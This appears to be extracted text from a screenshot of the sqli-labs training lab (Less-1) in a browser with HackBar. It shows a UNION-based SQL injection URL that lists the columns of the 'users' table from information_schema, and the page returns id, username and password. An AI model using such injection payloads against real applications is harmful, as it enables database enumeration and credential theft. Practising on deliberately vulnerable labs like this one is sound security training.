 192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1